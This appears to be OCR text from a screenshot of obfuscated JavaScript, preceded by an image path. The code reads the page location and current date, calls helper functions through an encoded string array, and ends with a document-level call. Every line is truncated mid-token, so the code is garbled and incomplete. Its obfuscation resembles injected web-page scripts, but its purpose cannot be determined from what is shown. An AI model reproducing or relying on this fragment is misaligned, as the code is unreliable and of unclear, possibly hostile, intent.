
();const _0x2b4a92=location[_0x365b[0x20]];let
_0x1b1224=_0x2317c1(_0xfdead6);const
_0x4593ae=Date[_0x365b[0x21]](new
Date()),_0x7f12bb=_0x1dd2bd(_0x365b[0x10]+_0x2b4a
_0x5d977e=parseInt(_0x7f12bb),_0x5f3351=parseInt(
(_0x10ad9f(_0xfdead6),_0x5e3811(_0x365b[0x10]+_0x
(_0x1b1224&&window[_0x365b[0x0]]()&&
(_0x5e3811(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1b],
(_0x1b1224,_0x365b[0x1d]),_0x57deba(_0x1b1224)));}c
{_0x4a7983(_0xfdead6,_0x2b4a92,_0x4593ae);}else
_0x4a7983(_0xfdead6,_0x2b4a92,_0x4593ae);}docume
(_0x365b[0x22],_0x978889);}());
×